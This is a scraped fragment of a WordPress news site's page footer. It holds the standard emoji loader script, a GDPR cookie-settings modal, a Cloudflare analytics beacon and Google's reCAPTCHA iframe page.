Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DVKBnZo3Dhx8L3J1e-PycA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769445356294');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>